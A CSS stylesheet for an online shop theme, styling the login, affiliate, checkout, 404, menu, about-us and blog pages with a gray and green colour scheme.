#button-review {
  margin-top: 12px;
  padding: 7px 12px;
  margin-right: 10px;
  background: gray;
  color: #fff;
  text-transform: capitalize;
  border-radius: 0;
  border-color: gray; }
  #button-review:hover {
    background: #3ab54a;
    border-color: #3ab54a; }

.product-search .checkbox-inline {
  display: block; }

/***********************************************************
					Stores Page Styles
************************************************************/
#map-canvas {
  width: 100%;
  height: 400px;
  margin: 10px 0; }

.contacts #content {
  padding-top: 0;
  margin-bottom: 30px;
  float: left; }
.contacts .page-title h1 {
  margin-top: 0;
  font-size: 24px;
  display: block;
  margin: 0px;
  text-transform: none; }
  .contacts .page-title h1:after {
    background: #3ab54a;
    display: block;
    width: 70px;
    height: 3px;
    content: "";
    margin-top: 6px; }
.contacts .info-contact .name-store h3 {
  font-size: 18px;
  padding: 7px 0px;
  margin-top: 8px; }
.contacts .info-contact .icon {
  float: left;
  padding-right: 20px; }
  .contacts .info-contact .icon .fa {
    font-size: 20px; }
.contacts .info-contact .text {
  color: #444; }
.contacts .info-contact .comment {
  margin-top: 20px;
  line-height: 22px; }
.contacts .contact-form legend {
  border-bottom: 0; }
.contacts .contact-form input, .contacts .contact-form textarea {
  border-radius: 0; }
.contacts .contact-form button {
  border: 1px solid gray;
  background: gray;
  color: #fff;
  text-transform: uppercase;
  padding: 7px 15px; }
  .contacts .contact-form button:hover {
    background: #3ab54a;
    color: #fff;
    border-color: #3ab54a; }

/*--------------------Login ---------------------*/
.page-login .headtitle-login {
  font-size: 18px;
  margin: 0 0 6px;
  padding: 9px 0;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
.page-login .well {
  background: #fff;
  min-height: 274px;
  border: 1px solid #e7e7e7;
  margin: 0;
  line-height: 23px;
  border-radius: 0; }
  .page-login .well h2 {
    padding-left: 20px;
    padding-bottom: 10px;
    padding-top: 0px;
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    position: relative; }
  .page-login .well p {
    padding-top: 15px; }
.page-login .new-customer h2:before {
  content: "\f016";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-login .new-customer .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-login .new-customer .bottom-form a {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-login .new-customer .bottom-form a:hover {
      background: #3ab54a;
      border-color: #3ab54a; }
.page-login .customer-login h2:before {
  content: "\f0f6";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-login .customer-login .form-group label {
  padding-left: 0; }
.page-login .customer-login .form-group input {
  border-radius: 0; }
.page-login .customer-login .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-login .customer-login .bottom-form a {
    padding-left: 16px;
    line-height: 60px;
    color: #666; }
    .page-login .customer-login .bottom-form a:hover {
      color: #3ab54a; }
  .page-login .customer-login .bottom-form input {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-login .customer-login .bottom-form input:hover {
      background: #3ab54a;
      border-color: #3ab54a; }

.page-affiliate h1 {
  font-size: 18px;
  margin: 0 0 6px;
  padding: 9px 0;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
.page-affiliate .well {
  background: #fff;
  min-height: 274px;
  border: 1px solid #e7e7e7;
  margin: 0;
  line-height: 23px;
  border-radius: 0; }
  .page-affiliate .well h2 {
    padding-left: 20px;
    padding-bottom: 10px;
    padding-top: 0px;
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    position: relative; }
  .page-affiliate .well p {
    padding-top: 15px; }
.page-affiliate .new-affiliate h2:before {
  content: "\f016";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-affiliate .new-affiliate .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-affiliate .new-affiliate .bottom-form a {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-affiliate .new-affiliate .bottom-form a:hover {
      background: #3ab54a;
      border-color: #3ab54a; }
.page-affiliate .return-affiliate h2:before {
  content: "\f0f6";
  font-family: FontAwesome;
  display: block;
  position: absolute;
  left: 0;
  color: #aaa;
  bottom: 9px; }
.page-affiliate .return-affiliate .form-group label {
  padding-left: 0; }
.page-affiliate .return-affiliate .form-group input {
  border-radius: 0; }
.page-affiliate .return-affiliate .bottom-form {
  background: #f5f5f5;
  height: 60px;
  border: 1px solid #e7e7e7;
  border-top: 0; }
  .page-affiliate .return-affiliate .bottom-form a {
    padding-left: 16px;
    line-height: 60px;
    color: #666; }
    .page-affiliate .return-affiliate .bottom-form a:hover {
      color: #3ab54a; }
  .page-affiliate .return-affiliate .bottom-form input {
    float: right;
    margin-top: 12px;
    padding: 7px 12px;
    margin-right: 10px;
    background: gray;
    color: #fff;
    text-transform: capitalize;
    border-radius: 0;
    border-color: gray; }
    .page-affiliate .return-affiliate .bottom-form input:hover {
      background: #3ab54a;
      border-color: #3ab54a; }

input, .btn {
  border-radius: 0 !important; }

/*-------------REGISTER -------------*/
.account-register .form-group input {
  border-radius: 0; }
.account-register .buttons input.btn {
  float: right;
  margin-top: -7px;
  padding: 7px 12px;
  margin-right: 10px;
  background: #3ab54a;
  color: #fff;
  text-transform: capitalize;
  border-radius: 0;
  border-color: #3ab54a; }
  .account-register .buttons input.btn:hover {
    background: #444;
    border-color: #444; }
.account-register .buttons .box-checkbox {
  position: relative;
  top: 3px; }

/*--------------------LIST ITEM ACCOUNT ----*/
.list-item-account .list-group {
  border: 1px solid #ddd;
  padding: 10px;
  margin-top: 20px; }
  .list-item-account .list-group li {
    border: 0; }
    .list-item-account .list-group li a {
      padding: 0;
      border: 0;
      border-bottom: 1px dotted #E4E4E4;
      margin: 0 10px;
      color: #666;
      display: block;
      padding-bottom: 10px; }
      .list-item-account .list-group li a:hover {
        color: #3ab54a; }
    .list-item-account .list-group li:last-child a {
      border-bottom: 0;
      padding-bottom: 0; }

/*----------------------WISHLIST -------------------*/
.wishlist-page {
  margin-bottom: 30px; }
  .wishlist-page table {
    width: 100%; }

/*-------------------------CHECKOUT -------------------------*/
.checkout-cart #accordion input {
  height: 34px !important;
  border-radius: 0; }
.checkout-cart #accordion select {
  border-radius: 0; }
.checkout-cart .buttons a.btn-default {
  background: #3ab54a;
  border-color: #3ab54a;
  color: #fff; }
  .checkout-cart .buttons a.btn-default:hover {
    background: #444;
    border-color: #444; }

/*-------------------------PAGE 404 -------------------------*/
.wrapper_404page {
  background-color: #eeeeee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px;
  width: 100%; }
  .wrapper_404page .content-404page {
    float: right;
    margin-top: 40px;
    max-width: 500px;
    text-align: center; }
    .wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .bottom-text {
      font-size: 133.33%; }
    .wrapper_404page .content-404page .img-404 {
      margin: 30px 0; }
    .wrapper_404page .content-404page .button-404 {
      padding-top: 40px; }
      .wrapper_404page .content-404page .button-404 .btn-404 {
        border-radius: 3px;
        color: #fff;
        display: inline-block;
        height: 38px;
        line-height: 38px;
        margin: 0 4px 10px;
        padding: 0 20px;
        text-transform: uppercase;
        transition: all 0.3s ease 0s; }
        .wrapper_404page .content-404page .button-404 .btn-404.prev-page-btn {
          background-color: #ea3a3c; }
        .wrapper_404page .content-404page .button-404 .btn-404.back2home {
          background-color: #3cb7e7; }
  .wrapper_404page .img-right-404 {
    margin-top: 60px; }

/*-------------------PAGE CHECKOUT ---------------------------*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
.table-responsive .table tbody td.text-left a {
  font-weight: bold;
  color: #666; }
.table-responsive .table tbody td.text-left:hover a {
  color: #3ab54a; }

.product-search .products-list.grid .description {
  display: none; }

/********** Menu **********/
#menu.navbar {
  border-radius: 0px;
  min-height: inherit;
  border: 0;
  margin: 0; }

#menu .navbar-menu {
  padding: 0; }

#menu .navbar-nav {
  float: none;
  position: relative;
  z-index: 100; }

#menu .nav > li > a.home_link span {
  text-indent: -99999px;
  position: relative;
  background: #656565;
  width: 12px;
  height: 5px;
  display: inline-block;
  vertical-align: middle;
  margin: 0 3px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link span:before {
  clear: both;
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent  transparent #656565 transparent;
  position: absolute;
  border-width: 0 10px 9px;
  top: -9px;
  left: -4px;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link span:after {
  clear: both;
  content: ' ';
  display: block;
  width: 12px;
  height: 4px;
  border: 1px solid #656565;
  border-width: 0px 4px 0px 4px;
  position: absolute;
  bottom: -4px;
  left: 0px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link:hover span {
  background: #3ab54a;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link:hover span:before {
  border-bottom-color: #3ab54a;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link:hover span:after {
  border-color: #3ab54a;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li {
  z-index: 30; }

#menu .nav > li > a {
  font-size: 14px;
  color: #fff;
  line-height: 51px;
  text-decoration: none;
  padding: 0px 29px;
  z-index: 109;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li:hover > a {
  background: #898989;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > .dropdown-menu {
  display: none;
  background: #fff;
  position: absolute;
  z-index: 1010;
  padding: 5px 0 0;
  border-top: 3px solid #3ab54a;
  border-bottom: 0px none;
  border-left: 0px none;
  border-right: 0px none;
  font-size: 12px; }

#menu .nav > li:hover > .dropdown-menu.custom_block ul {
  display: table-cell; }

#menu .nav > li > .dropdown-menu > ul {
  display: table-cell; }

#menu .nav > li .dropdown-menu {
  border-radius: 0px; }

#menu .nav > li.categories_hor > div {
  display: none;
  background: #fff;
  margin-left: 0px !important;
  width: 100%;
  position: absolute;
  padding: 10px 0px 0px 0px; }

#menu .nav > li.sub:hover > a:after {
  clear: both;
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent #3ab54a transparent;
  position: absolute;
  border-width: 0px 7px 6px 7px;
  bottom: 0px;
  left: 50%;
  margin: 0 0 0 -5px;
  z-index: 1009; }

#menu .nav > li.categories_hor > div > .column {
  position: relative;
  display: inline-block;
  margin: 0 0px 15px 0px; }

#menu .nav > li > div > ul {
  position: relative;
  width: 300px; }

#menu .nav > li.categories_hor > div > .column > a {
  font-weight: 700;
  font-size: 13px;
  color: #333;
  margin-bottom: 5px; }

#menu .nav > li.categories_hor > div > .column a, #menu .nav > li > div > ul li a {
  padding: 4px 0;
  display: block; }

#menu .nav > li > div > ul li a {
  font-size: 12px; }

#menu .nav > li.categories_hor > div > .column:hover > a {
  color: #3ab54a; }

#menu .nav > li.categories_hor > div > .column > div {
  display: block; }

#menu .nav > li.categories_hor > div > .column > div ul li, #menu .nav > li.categories > div > .column > div ul li {
  position: relative; }

#menu .nav > li ul + ul {
  padding-left: 20px; }

#menu .nav > li.categories_hor ul + ul, #menu .nav > li.categories > div > .column > div ul + ul {
  padding-left: 0px; }

#menu .nav > li ul > li > a {
  text-decoration: none;
  padding: 4px;
  display: block;
  min-width: 160px; }

#menu .nav > li div > ul > li > a {
  color: #222; }

#menu .nav > li div > ul > li:hover > a {
  color: #3ab54a; }

#menu .nav > li.categories > div {
  display: none;
  background: #fff;
  min-width: 220px;
  position: absolute;
  z-index: 1008;
  padding: 5px 0 0;
  box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.3); }

#menu .nav > li.categories > div > .column, #menu .nav > li > div > ul {
  position: relative; }

#menu .nav > li.categories > div > .column + .column, #menu .nav > li > div > ul li + li {
  border-top: 1px solid #eee; }

#menu .nav > li.categories > div > .column > a, #menu .nav > li div > ul > li > a {
  font-size: 13px;
  padding: 7px 10px;
  display: block;
  color: #444; }

#menu .nav > li.categories > div > .column:hover > a, #menu .nav > li > div > ul li:hover > a {
  color: #3ab54a; }

#menu .nav > li.categories > div > .column > div {
  min-width: 220px;
  display: none;
  position: absolute;
  background: #fff;
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
  z-index: 1010;
  left: 100%;
  top: -3px;
  padding: 0;
  border-top: 3px solid #3ab54a; }

#menu .nav > li.categories > div > .column > div ul li + li, #menu .nav > li.categories_hor > div .submenu ul li + li a {
  border-top: 1px solid #eee; }

.submenu {
  background: #fff;
  position: absolute;
  z-index: 1008;
  padding: 0px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
  min-width: 160px;
  display: none;
  border-top: 3px solid #3ab54a;
  left: 100%;
  margin-top: -32px; }

#menu .nav > li.categories_hor > div .submenu {
  margin-top: -23px;
  margin-left: -15px; }

#menu .nav > li.categories_hor > div .submenu ul li a {
  padding: 7px 10px; }

#menu .nav > li.categories_hor.dropdown, #menu .nav > li.menu_brands.dropdown {
  position: static; }

#menu .nav > li.menu_brands.name {
  position: relative; }

#menu .nav > li.menu_brands.name > div {
  padding: 0px !important; }

#menu .nav > li.menu_brands > div {
  padding: 15px 0px 0px !important;
  width: 100%;
  margin-left: 0px !important; }

#menu .nav > li.menu_brands > div > div {
  text-align: center;
  margin-bottom: 10px; }

#menu .nav > li.menu_brands > div > div a {
  display: block;
  line-height: 16px; }

#menu .nav > li.menu_brands > div > div a img {
  display: inline-block; }

#menu .nav > li.custom-link-right {
  float: right; }

#menu .nav > li.wrap_custom_block > div.custom_block {
  padding: 5px; }

.custom_block p {
  line-height: 18px;
  margin: 0; }

.custom_block a, #menu .nav > li.wrap_custom_block > div.custom_block a {
  display: inline-block; }

.custom_block {
  line-height: normal; }

.custom_block td, .custom_block th {
  padding: 5px; }

.custom_block h1 {
  font-size: 28px;
  margin-top: 0px; }

.custom_block h2 {
  font-size: 24px;
  margin-top: 0px; }

.custom_block h3 {
  font-size: 22px;
  margin-top: 0px; }

.custom_block h4 {
  font-size: 20px;
  margin-top: 0px; }

.custom_block h5 {
  font-size: 18px;
  margin-top: 0px; }

#menu .nav > li.wrap_custom_block.layout > div {
  min-width: 500px;
  padding-bottom: 15px; }
  #menu .nav > li.wrap_custom_block.layout > div h2 {
    text-transform: uppercase;
    margin: 10px 0;
    font-size: 13px;
    font-weight: bold; }
  #menu .nav > li.wrap_custom_block.layout > div ul li a {
    padding: 10px 0; }
  #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li {
    padding: 0; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li a {
      position: relative;
      display: inline-block;
      padding: 10px 0px 10px 30px; }
      #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li a:before {
        content: "";
        width: 20px;
        height: 20px;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 10px; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.blue a:before {
      background: #5f87d1; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.green a:before {
      background: #20bc5a; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.orange a:before {
      background: #f8ab16; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.boocdo a:before {
      background: #ea3a3c; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.cyan a:before {
      background: #009688; }

/********** Menu Responsive **********/
@media (max-width: 991px) {
  #menu.navbar {
    height: 50px; }

  .common-home #menu .nav > li:first-child > a,
  #menu .nav > li:hover > a {
    background: none;
    color: inherit; }

  #menu .navbar-header {
    float: none;
    display: block;
    padding: 13px 0; }

  #menu .navbar-header i {
    color: #fff;
    font-size: 18px; }

  #menu .navbar-header > .menu-text {
    text-transform: uppercase;
    font-size: 18px;
    padding: 0 10px;
    cursor: pointer;
    color: #fff;
    font-weight: bold; }

  #menu .navbar-header .menu-btn {
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    float: left;
    position: relative;
    height: 32px;
    width: 32px; }

  #menu .navbar-header .menu-btn:before,
  #menu .navbar-header .menu-btn:after {
    background-color: #fff;
    content: '';
    display: block;
    height: 4px;
    transition: all 200ms ease-in-out; }

  #menu .navbar-header .menu-btn:before {
    box-shadow: 0 10px 0 #fff;
    margin-bottom: 16px; }

  #menu .navbar-header .menu-btn.active:before {
    box-shadow: 0 0 0 #666;
    transform: translateY(10px) rotate(45deg); }

  #menu .navbar-header .menu-btn.active:after {
    transform: translateY(-10px) rotate(-45deg); }

  #menu .navbar-menu {
    display: none; }

  #menu .nav {
    padding: 0;
    background: white;
    border: 1px solid #ddd;
    border-top: 3px solid #3ab54a; }

  #menu .nav > li {
    float: none;
    padding: 0px;
    display: block;
    height: auto; }

  #menu .nav > li > a {
    line-height: 42px;
    color: #666;
    padding: 0 15px; }

  #menu .nav > li > div {
    position: relative; }

  #menu .nav > li > div > ul {
    display: block;
    width: auto; }

  #menu .nav > li ul + ul {
    padding-left: 0px; }

  #menu .nav > li > .dropdown-menu ul > li {
    position: relative; }

  #menu .nav > li.categories_hor > div {
    width: 100%; }

  #menu .nav > li.categories_hor.dropdown {
    position: relative; }

  #menu .nav > li.categories > div > .column > a > span, #menu .nav > li div > ul > li > a > span {
    display: none; }

  span.submore {
    font-family: Fontawesome;
    position: absolute;
    right: 10px;
    top: 5px;
    width: 30px;
    height: 32px;
    line-height: 30px;
    color: #999;
    font-size: 14px;
    text-align: center;
    z-index: 900; }

  span.submore:after {
    display: block;
    cursor: pointer;
    content: "\f0fe"; }

  span.submore.plus:after {
    content: "\f146"; }

  #menu .nav > li.menu_brands.dropdown {
    position: relative; }

  #menu .nav > li.categories > div {
    position: relative;
    box-shadow: none; }

  #menu .nav > li.categories > div > .column > div {
    position: relative;
    left: auto;
    border-top: 0px none;
    box-shadow: none; }

  #menu .nav > li.categories > div > .column > div > ul {
    margin: 0 10px; }

  #menu .nav > li.categories_hor > div {
    min-width: inherit;
    position: relative; }

  #menu .nav > li.categories_hor > div > .column {
    width: auto;
    display: block;
    margin: 0;
    float: none; }

  #menu .nav > li.categories_hor > div > .column > div {
    display: none;
    position: relative; }

  #menu .nav > li.categories_hor > div > .column > div ul {
    display: block; }

  #menu .nav > li.categories_hor > div > .column a, #menu .nav > li > div > ul li a {
    width: auto;
    padding: 7px 0;
    margin: 0; }

  .submenu, #menu .nav > li.categories_hor > div .submenu {
    position: relative;
    margin-top: 0px;
    margin-left: 0px;
    left: auto; }

  #menu .nav > li.sub:hover > a:after {
    display: none; }

  #menu .nav > li.custom-link-right {
    float: none; }

  .submenu {
    box-shadow: none;
    border-top: 0px none; }

  #menu .nav > li > .dropdown-menu {
    box-shadow: none;
    float: none;
    width: 100%;
    position: relative;
    border: none; }

  #menu .nav > li > .dropdown-menu > ul {
    display: block;
    margin: 0 15px; }

  .rtl span.submore {
    left: 10px;
    right: auto; } }
#content {
  margin-bottom: 30px; }

.information-information .page_title {
  display: none; }

/*==ABOUT US==*/
.category-about-us {
  background: #fff; }
  .category-about-us .page-title {
    display: none; }

.category-contact-us {
  background: #fff; }

.about-us .about-title {
  font-size: 171%;
  color: #333;
  margin-bottom: 20px;
  font-style: italic;
  font-weight: bold; }
.about-us .name-member {
  font-size: 116.67%;
  font-weight: bold; }
.about-us .job-member {
  margin: 7px 0 5px;
  font-style: italic; }
  .about-us .job-member:before, .about-us .job-member:after {
    content: "---";
    margin: 0 5px; }
.about-us .social-member {
  list-style: none; }
  .about-us .social-member .social-icon {
    display: inline-block;
    margin: 0 3px; }
    .about-us .social-member .social-icon a {
      display: inline-block;
      color: #fff;
      font-size: 16px;
      width: 30px;
      height: 30px;
      text-align: center;
      line-height: 30px;
      border-radius: 50%;
      -webkit-border-radius: 50%; }
      .about-us .social-member .social-icon a span {
        display: none; }
      .about-us .social-member .social-icon a:hover {
        background-color: #3ab54a !important; }
    .about-us .social-member .social-icon.rss a {
      background-color: #f8bc2e; }
    .about-us .social-member .social-icon.facebook a {
      background-color: #39599f; }
    .about-us .social-member .social-icon.twitter a {
      background-color: #45b0e3; }
    .about-us .social-member .social-icon.google a {
      background-color: #1872bf; }
.about-us .des-member.des-client {
  max-width: 950px;
  margin: 0 auto;
  font-style: italic;
  margin-bottom: 10px; }
.about-us .member-info {
  text-align: center;
  padding-top: 15px; }
.about-us .client-say-content {
  text-align: center; }
  .about-us .client-say-content .client-say-slider {
    padding-top: 15px; }
    .about-us .client-say-content .client-say-slider .owl2-dots {
      position: absolute;
      left: 0;
      top: -23px;
      width: 100%; }
      .about-us .client-say-content .client-say-slider .owl2-dots span {
        width: 16px;
        height: 16px;
        background-color: #d9d9d9;
        border: none;
        margin: 0 2px;
        opacity: 1;
        display: block;
        border-radius: 50%;
        -webkit-border-radius: 50%; }
      .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot {
        display: inline-block; }
        .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot.active span {
          background-color: #929292; }
        .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot span:hover {
          background-color: #929292; }
.about-us .about-us-center {
  text-align: center; }
  .about-us .about-us-center .content-description {
    padding-top: 25px;
    clear: both;
    margin-bottom: 30px; }
.about-us .client-logo-content {
  border-bottom: 1px dashed #e7e7e7;
  border-top: 1px dashed #e7e7e7;
  padding-bottom: 10px;
  text-align: center; }
  .about-us .client-logo-content .about-title {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin: 0;
    padding: 0 10px;
    position: relative;
    text-align: center;
    top: -19px; }
.about-us .owl2-controls .owl2-nav div {
  color: #fff;
  border_radius: 50%;
  position: absolute;
  top: 29%;
  overflow: visible;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-indent: -9999px;
  margin: 0 3px;
  background-color: #A6A6A8;
  border-radius: 50%;
  -webkit-border-radius: 50%; }
  .about-us .owl2-controls .owl2-nav div:hover {
    background-color: #3ab54a; }
  .about-us .owl2-controls .owl2-nav div.owl2-next {
    right: -19px; }
  .about-us .owl2-controls .owl2-nav div.owl2-prev {
    left: -19px; }
  .about-us .owl2-controls .owl2-nav div:before {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    background-color: #a6a6a7;
    line-height: 32px;
    top: 1px; }
  .about-us .owl2-controls .owl2-nav div:hover:before {
    background-color: #3ab54a; }
.about-us .client-logo-slider {
  padding: 0 25px; }
.about-us .about-image-slider {
  max-width: 570px;
  margin: 0 auto; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div {
    top: 50%;
    margin-top: -15px;
    border: none !important;
    border-radius: 0;
    -webkit-border-radius: 0;
    overflow: hidden;
    border-radius: 3px;
    -webkit-border-radius: 3px; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div:before {
      border-radius: 0;
      -webkit-border-radius: 0;
      background-color: transparent;
      color: #c8c8c8; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div.owl2-next {
      right: 10px; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div.owl2-prev {
      left: 10px; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div:hover {
      border-color: #3ab54a; }
      .about-us .about-image-slider .owl2-controls .owl2-nav div:hover:before {
        color: #fff; }
.about-us .skills-value {
  padding-top: 52px; }
  .about-us .skills-value .label-skill {
    font-weight: bold; }
  .about-us .skills-value .range-value {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    height: 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px; }
    .about-us .skills-value .range-value .rating-skills {
      position: absolute;
      top: 0;
      left: 0px;
      display: inline-block;
      height: 100%;
      overflow: hidden;
      text-indent: -9999px; }
      .about-us .skills-value .range-value .rating-skills.skill-1 {
        background-image: url(../images/skill-style-1.png);
        background-position: -28px 0; }
      .about-us .skills-value .range-value .rating-skills.skill-2 {
        background-image: url(../images/skill-style-2.png);
        background-position: 20px 0; }
      .about-us .skills-value .range-value .rating-skills.skill-3 {
        background-image: url(../images/skill-style-3.png);
        background-position: 20px 0; }
.about-us .about-us-content .description-about {
  padding: 20px 0; }
.about-us .content-faq {
  position: relative;
  top: -15px; }
  .about-us .content-faq .panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0; }
    .about-us .content-faq .panel .panel-title {
      font-size: 100%;
      font-weight: bold; }
      .about-us .content-faq .panel .panel-title a {
        display: block;
        padding: 15px 0 15px 25px;
        position: relative; }
        .about-us .content-faq .panel .panel-title a:after {
          transform: rotate(135deg);
          -webkit-transform: rotate(135deg);
          -ms-transform: rotate(135deg);
          content: "";
          width: 4px;
          height: 4px;
          position: absolute;
          left: 6px;
          top: 50%;
          margin-top: 6px;
          background-color: #3ab54a; }
        .about-us .content-faq .panel .panel-title a:before {
          background-color: #3ab54a;
          content: "-";
          width: 16px;
          height: 16px;
          display: inline-block;
          position: absolute;
          left: 0px;
          top: 50%;
          margin-top: -8px;
          border-radius: 2px;
          -webkit-border-radius: 2px;
          color: #fff;
          text-align: center;
          line-height: 16px; }
        .about-us .content-faq .panel .panel-title a.collapsed:after {
          background-color: #737373; }
        .about-us .content-faq .panel .panel-title a.collapsed:before {
          background-color: #737373;
          content: "?"; }
    .about-us .content-faq .panel .panel-body {
      padding: 0 0 13px; }
.about-us .owl2-theme .owl2-controls .owl2-nav > div:before {
  display: inline-block;
  text-indent: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0px;
  top: 1px;
  color: #fff;
  font-size: 18px;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%; }
.about-us .owl2-theme .owl2-controls .owl2-nav > div.owl2-prev:before {
  content: "\f104";
  font-family: FontAwesome; }
.about-us .owl2-theme .owl2-controls .owl2-nav > div.owl2-next:before {
  content: "\f105";
  font-family: FontAwesome; }

.about-demo-1 .about-image,
.about-demo-1 .about-info {
  margin-bottom: 40px; }
.about-demo-1 .about-info {
  position: relative;
  top: -8px; }
.about-demo-1 .what-client-say {
  margin-bottom: 60px; }
.about-demo-1 .line-hori {
  text-align: center;
  position: relative;
  z-index: 3; }
  .about-demo-1 .line-hori > span {
    background: white;
    display: inline-block;
    position: relative;
    z-index: 10;
    padding: 0 20px; }
  .about-demo-1 .line-hori:before {
    position: absolute;
    content: "";
    border-bottom: 1px dashed #ccc;
    top: 50%;
    left: 0;
    height: 1px;
    width: 100%;
    z-index: 3; }

.about-demo-2 .our-team {
  margin-bottom: 60px; }

.about-demo-3 .about-image,
.about-demo-3 .about-info {
  margin-bottom: 30px; }

.simple-list {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.bold-list > li > a {
  font-weight: 700;
  text-transform: uppercase; }

.simple-list ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list li {
  margin: 0;
  padding: 0 0 12px; }

.simple-list .checkbox {
  padding-left: 0; }

.simple-list .checkbox input[type=checkbox] {
  margin-right: 10px; }

.simple-list .icon {
  margin-right: 9px; }

.arrow-list li {
  padding-left: 12px;
  position: relative; }

.arrow-list li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: "FontAwesome";
  content: "\f105"; }

/* ************************************************************************************************
CMS Pages Styles
************************************************************************************************ */
/*==========================SMART BLOG =======================*/
div.blog-item {
  padding: 10px 0;
  float: left; }
  div.blog-item .itemBlogContent {
    display: block;
    overflow: hidden; }
    div.blog-item .itemBlogContent h4.blog-title {
      font-size: 18px;
      margin: 0px 0px 8px; }
      div.blog-item .itemBlogContent h4.blog-title a {
        color: #444; }
        div.blog-item .itemBlogContent h4.blog-title a:hover {
          color: #3ab54a; }
    div.blog-item .itemBlogContent .blog-header .created {
      height: auto;
      background: transparent;
      color: #999;
      padding: 0; }
